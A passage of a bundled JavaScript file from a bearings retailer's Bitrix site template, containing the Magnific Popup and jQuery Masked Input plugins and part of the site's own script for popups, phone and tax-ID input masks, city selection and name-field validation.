if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426";s:6:"source";s:57:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2014 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.0
*/
!function(factory) {
    "function" == typeof define && define.amd ? define([ "jquery" ], factory) : factory("object" == typeof exports ? require("jquery") : jQuery);
}(function($) {
    var caretTimeoutId, ua = navigator.userAgent, iPhone = /iphone/i.test(ua), chrome = /chrome/i.test(ua), android = /android/i.test(ua);
    $.mask = {
        definitions: {
            "9": "[0-9]",
            a: "[A-Za-z]",
            "*": "[A-Za-z0-9]"
        },
        autoclear: !0,
        dataName: "rawMaskFn",
        placeholder: "_"
    }, $.fn.extend({
        caret: function(begin, end) {
            var range;
            if (0 !== this.length && !this.is(":hidden")) return "number" == typeof begin ? (end = "number" == typeof end ? end : begin, 
            this.each(function() {
                this.setSelectionRange ? this.setSelectionRange(begin, end) : this.createTextRange && (range = this.createTextRange(), 
                range.collapse(!0), range.moveEnd("character", end), range.moveStart("character", begin), 
                range.select());
            })) : (this[0].setSelectionRange ? (begin = this[0].selectionStart, end = this[0].selectionEnd) : document.selection && document.selection.createRange && (range = document.selection.createRange(), 
            begin = 0 - range.duplicate().moveStart("character", -1e5), end = begin + range.text.length), 
            {
                begin: begin,
                end: end
            });
        },
        unmask: function() {
            return this.trigger("unmask");
        },
        mask: function(mask, settings) {
            var input, defs, tests, partialPosition, firstNonMaskPos, lastRequiredNonMaskPos, len, oldVal;
            if (!mask && this.length > 0) {
                input = $(this[0]);
                var fn = input.data($.mask.dataName);
                return fn ? fn() : void 0;
            }
            return settings = $.extend({
                autoclear: $.mask.autoclear,
                placeholder: $.mask.placeholder,
                completed: null
            }, settings), defs = $.mask.definitions, tests = [], partialPosition = len = mask.length, 
            firstNonMaskPos = null, $.each(mask.split(""), function(i, c) {
                "?" == c ? (len--, partialPosition = i) : defs[c] ? (tests.push(new RegExp(defs[c])), 
                null === firstNonMaskPos && (firstNonMaskPos = tests.length - 1), partialPosition > i && (lastRequiredNonMaskPos = tests.length - 1)) : tests.push(null);
            }), this.trigger("unmask").each(function() {
                function tryFireCompleted() {
                    if (settings.completed) {
                        for (var i = firstNonMaskPos; lastRequiredNonMaskPos >= i; i++) if (tests[i] && buffer[i] === getPlaceholder(i)) return;
                        settings.completed.call(input);
                    }
                }
                function getPlaceholder(i) {
                    return settings.placeholder.charAt(i < settings.placeholder.length ? i : 0);
                }
                function seekNext(pos) {
                    for (;++pos < len && !tests[pos]; ) ;
                    return pos;
                }
                function seekPrev(pos) {
                    for (;--pos >= 0 && !tests[pos]; ) ;
                    return pos;
                }
                function shiftL(begin, end) {
                    var i, j;
                    if (!(0 > begin)) {
                        for (i = begin, j = seekNext(end); len > i; i++) if (tests[i]) {
                            if (!(len > j && tests[i].test(buffer[j]))) break;
                            buffer[i] = buffer[j], buffer[j] = getPlaceholder(j), j = seekNext(j);
                        }
                        writeBuffer(), input.caret(Math.max(firstNonMaskPos, begin));
                    }
                }
                function shiftR(pos) {
                    var i, c, j, t;
                    for (i = pos, c = getPlaceholder(pos); len > i; i++) if (tests[i]) {
                        if (j = seekNext(i), t = buffer[i], buffer[i] = c, !(len > j && tests[j].test(t))) break;
                        c = t;
                    }
                }
                function androidInputEvent() {
                    var curVal = input.val(), pos = input.caret();
                    if (curVal.length < oldVal.length) {
                        for (checkVal(!0); pos.begin > 0 && !tests[pos.begin - 1]; ) pos.begin--;
                        if (0 === pos.begin) for (;pos.begin < firstNonMaskPos && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    } else {
                        for (checkVal(!0); pos.begin < len && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    }
                    tryFireCompleted();
                }
                function blurEvent() {
                    checkVal(), input.val() != focusText && input.change();
                }
                function keydownEvent(e) {
                    if (!input.prop("readonly")) {
                        var pos, begin, end, k = e.which || e.keyCode;
                        oldVal = input.val(), 8 === k || 46 === k || iPhone && 127 === k ? (pos = input.caret(), 
                        begin = pos.begin, end = pos.end, end - begin === 0 && (begin = 46 !== k ? seekPrev(begin) : end = seekNext(begin - 1), 
                        end = 46 === k ? seekNext(end) : end), clearBuffer(begin, end), shiftL(begin, end - 1), 
                        e.preventDefault()) : 13 === k ? blurEvent.call(this, e) : 27 === k && (input.val(focusText), 
                        input.caret(0, checkVal()), e.preventDefault());
                    }
                }
                function keypressEvent(e) {
                    if (!input.prop("readonly")) {
                        var p, c, next, k = e.which || e.keyCode, pos = input.caret();
                        if (!(e.ctrlKey || e.altKey || e.metaKey || 32 > k) && k && 13 !== k) {
                            if (pos.end - pos.begin !== 0 && (clearBuffer(pos.begin, pos.end), shiftL(pos.begin, pos.end - 1)), 
                            p = seekNext(pos.begin - 1), len > p && (c = String.fromCharCode(k), tests[p].test(c))) {
                                if (shiftR(p), buffer[p] = c, writeBuffer(), next = seekNext(p), android) {
                                    var proxy = function() {
                                        $.proxy($.fn.caret, input, next)();
                                    };
                                    setTimeout(proxy, 0);
                                } else input.caret(next);
                                pos.begin <= lastRequiredNonMaskPos && tryFireCompleted();
                            }
                            e.preventDefault();
                        }
                    }
                }
                function clearBuffer(start, end) {
                    var i;
                    for (i = start; end > i && len > i; i++) tests[i] && (buffer[i] = getPlaceholder(i));
                }
                function writeBuffer() {
                    input.val(buffer.join(""));
                }
                function checkVal(allow) {
                    var i, c, pos, test = input.val(), lastMatch = -1;
                    for (i = 0, pos = 0; len > i; i++) if (tests[i]) {
                        for (buffer[i] = getPlaceholder(i); pos++ < test.length; ) if (c = test.charAt(pos - 1), 
                        tests[i].test(c)) {
                            buffer[i] = c, lastMatch = i;
                            break;
                        }
                        if (pos > test.length) {
                            clearBuffer(i + 1, len);
                            break;
                        }
                    } else buffer[i] === test.charAt(pos) && pos++, partialPosition > i && (lastMatch = i);
                    return allow ? writeBuffer() : partialPosition > lastMatch + 1 ? settings.autoclear || buffer.join("") === defaultBuffer ? (input.val() && input.val(""), 
                    clearBuffer(0, len)) : writeBuffer() : (writeBuffer(), input.val(input.val().substring(0, lastMatch + 1))), 
                    partialPosition ? i : firstNonMaskPos;
                }
                var input = $(this), buffer = $.map(mask.split(""), function(c, i) {
                    return "?" != c ? defs[c] ? getPlaceholder(i) : c : void 0;
                }), defaultBuffer = buffer.join(""), focusText = input.val();
                input.data($.mask.dataName, function() {
                    return $.map(buffer, function(c, i) {
                        return tests[i] && c != getPlaceholder(i) ? c : null;
                    }).join("");
                }), input.one("unmask", function() {
                    input.off(".mask").removeData($.mask.dataName);
                }).on("focus.mask", function() {
                    if (!input.prop("readonly")) {
                        clearTimeout(caretTimeoutId);
                        var pos;
                        focusText = input.val(), pos = checkVal(), caretTimeoutId = setTimeout(function() {
                            writeBuffer(), pos == mask.replace("?", "").length ? input.caret(0, pos) : input.caret(pos);
                        }, 10);
                    }
                }).on("blur.mask", blurEvent).on("keydown.mask", keydownEvent).on("keypress.mask", keypressEvent).on("input.mask paste.mask", function() {
                    input.prop("readonly") || setTimeout(function() {
                        var pos = checkVal(!0);
                        input.caret(pos), tryFireCompleted();
                    }, 0);
                }), chrome && android && input.off("input.mask").on("input.mask", androidInputEvent), 
                checkVal();
            });
        }
    });
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:59:"/bitrix/templates/podshipnik_new/js/main.js?174791959939369";s:6:"source";s:43:"/bitrix/templates/podshipnik_new/js/main.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  $('.js-link-add-to-cart').magnificPopup()

  doc = $(document)
  docW = $(document).width()

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })

  if ($('#ORDER_FORM input[name="PERSON_TYPE"]').length > 0) {
    setTimeout(function () {
      showpersonTypeAttempt()
    }, 3000)

    doc.on('change', '#ORDER_FORM input[name="PERSON_TYPE"]', function () {
      showpersonTypeAttempt()
    })

    function showpersonTypeAttempt() {
      if ($('#ORDER_FORM input[name="PERSON_TYPE"]:checked').val() == 1) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-fiz'),
            },
          },
          0
        )
      } else {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-ur'),
            },
          },
          0
        )
      }

      setTimeout(function () {
        $.magnificPopup.close()
      }, 5000)
    }
  }

  forbСhars = [
    'ООО',
    'СООО',
    'ИП',
    'ЗАО',
    'фонд',
    'Общество',
    'Товарищество',
    'Артель',
    'Союз',
    'Учреждение',
    '"',
    '<',
    '>',
  ]

  doc.on(
    'input',
    '[name="REGISTER[LAST_NAME]"], [name="REGISTER[NAME]"], [name="REGISTER[SECOND_NAME]"], [name="NEW_NAME"], [name="NEW_LAST_NAME"]',
    function () {
      let val = $(this).val().toLowerCase()
      doesExist([val], forbСhars)
    }
  )

  function doesExist(strings, excludes) {
    $.each(strings, function (index, string) {
      if (excludes.some((v) => string.includes(v.toLowerCase()))) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention'),
            },
          },
          0
        )
      }
    })
  }

  $('.related-products__items').on('init', function (slick) {})
  $('.related-products__items').slick({
    prevArrow:
      '<button type="button" class="slick-prev"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.72784 0.659096L0.164021 6.11591C-0.0546741 6.32804 -0.0546741 6.67196 0.164021 6.88409L5.72784 12.3409C5.94653 12.553 6.3011 12.553 6.5198 12.3409C6.73849 12.1288 6.73849 11.7849 6.5198 11.5727L1.91196 7.04319H20C20 7.04319 20.5 7 20.5 6.5C20.5 6 20 5.95681 20 5.95681H1.91196L6.5198 1.42728C6.73849 1.21515 6.73849 0.871223 6.5198 0.659096C6.3011 0.446968 5.94653 0.446968 5.72784 0.659096Z" fill="white"/> </svg></button>',
    nextArrow:
      '<button type="button" class="slick-next"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M15.2722 0.659096L20.836 6.11591C21.0547 6.32804 21.0547 6.67196 20.836 6.88409L15.2722 12.3409C15.0535 12.553 14.6989 12.553 14.4802 12.3409C14.2615 12.1288 14.2615 11.7849 14.4802 11.5727L19.088 7.04319H1C1 7.04319 0.5 7 0.5 6.5C0.5 6 1 5.95681 1 5.95681H19.088L14.4802 1.42728C14.2615 1.21515 14.2615 0.871223 14.4802 0.659096C14.6989 0.446968 15.0535 0.446968 15.2722 0.659096Z" fill="white"/> </svg></button>',
    infinite: false,
    slidesToShow: 7,
    responsive: [
      {
        breakpoint: 1300,
        settings: {
          slidesToShow: 6,
        },
      },
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 5,
        },
      },
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          variableWidth: true,
        },
      },
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ],
  })

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })
  $(window).scroll(function () {
    if ($('#catalog_items').length > 0) {
      if ($(window).scrollTop() > $('#catalog_items').offset().top) {
        tableWidth = $('.basket__table-head').width()
        $('#catalog_items .basket__table-head_fixed').css('width', tableWidth)
        $(
          '#catalog_items .basket__table-head:not(.basket__table-head_fixed) td'
        ).each(function (idx, item) {
          $('.basket__table-head_fixed td')
            .eq(idx)
            .outerWidth($(item).outerWidth())
        })
        $('#catalog_items .basket__table-head_fixed').addClass('showed')
      } else {
        $('#catalog_items .basket__table-head_fixed').removeClass('showed')
      }
    }
  })
  $('.dropdown-wrapper').on({
    mouseenter: function () {
      $(this).addClass('open')
    },
    mouseleave: function () {
      $(this).removeClass('open')
    },
  })

  doc.on('click', '.cities-panel__top', function (e) {
    if (!$('.cities-panel__current-phone').is(e.target)) {
      if ($(this).hasClass('opened')) {
        $(this).removeClass('opened')
        $(this).next().slideUp()
      } else {
        $(this).addClass('opened')
        $(this).next().slideDown()
      }
    }
  })

  doc.on('click', '.menu-burger', function () {
    $('.mobile-panel').slideDown()
  })

  doc.on('click', '.mobile-panel__close', function () {
    $('.mobile-panel').slideUp()
  })

  doc.on('click', 'body', function (e) {
    if (
      !$('.menu-burger').is(e.target) &&
      !$('.mobile-panel').is(e.target) &&
      $('.mobile-panel').has(e.target).length === 0
    ) {
      $('.mobile-panel').slideUp()
    }
  })

  doc.on('click', '.js-scrollto', function (e) {
    e.preventDefault()
    scroll_el = $(this).attr('href')
    if ($(scroll_el).length != 0) {
      $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 500)
    }
  })

  doc.on('click', '.dropdown-list_cities a, .cities-panel__city', function (e) {
    e.preventDefault()
    $('.js-contact-phone').text($(this).attr('data-phone'))
    $('.js-contact-phone').attr('href', 'tel:' + $(this).attr('data-phone'))
    $('.js-city-name').text($(this).text())
    $.cookie('CURRENT_CITY', $(this).attr('data-code'), {
      expires: 90,
      path: '/',
    })
    $.cookie('CURRENT_CITY_NAME', $(this).text(), { expires: 90, path: '/' })
    location.reload()
  })

  $('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99')
  $('input[placeholder="Телефон"]').mask('+7(999) 999 99 99')
  $('input[placeholder="Моб. телефон"]').mask('+7(999) 999 99 99')
  $('input[name="PERSONAL_ZIP"],input.zip').mask('999999')

  $('#UF_INN').mask('9999999999')
  $('#UF_KPP').mask('999999999')

  if ($('.profile-tabs__overlay').length > 0) {
    tabsWidth = 25
    allTabs = $('.profile-tabs__overlay .profile-tabs__tab')
    allTabs.each(function (index, object) {
      tabsWidth += $(object).outerWidth(true)
    })
    $('.profile-tabs__overlay').width(tabsWidth)
  }

  doc.on('submit', '.profile-edit', function (e) {
    requiredTrigger = true
    requiredFields = $(this).find('input.required')
    requiredFields.each(function (index, object) {
      if ($(object).val() == '') {
        $(object).addClass('error')
        requiredTrigger = false
      } else {
        $(object).removeClass('error')
      }
    })
    if (!requiredTrigger) {
      e.preventDefault()
    }
  })

  $('body').on('click', '.basket__table-loop', function () {
    addMetricsCounter('viewAnalog2')
  })
  $('body').on('click', '#item-popup a.btn.btn_blue.btn_search', function () {
    addMetricsCounter('clickBay')
  })

  $('.js-popup-link-zapros').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        item = $($(this)[0].currItem.el[0])
        $('form #ORDER_PROP_7').text($(item).data('name') + '\r\n Кол-во: 1')
      },
      close: function () {
        $('form #ORDER_PROP_7').text('')
      },
    },
  })

  $('.js-item-popup').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        mainItemPopupOpen($($(this)[0].currItem.el[0]))
      },
      close: function () {},
    },
  })

  doc.on('mouseenter', '.js-item-popup-hover', function () {
    if ($(document).width() > 1024) {
      mainItemPopupOpen($(this))
      $('#item-popup').addClass('hover').appendTo($(this).parent())
    }
  })

  doc.on('mouseleave', '.basket__table-product', function () {
    $('#item-popup').removeClass('hover').appendTo('.item-popup-wrapper')
  })

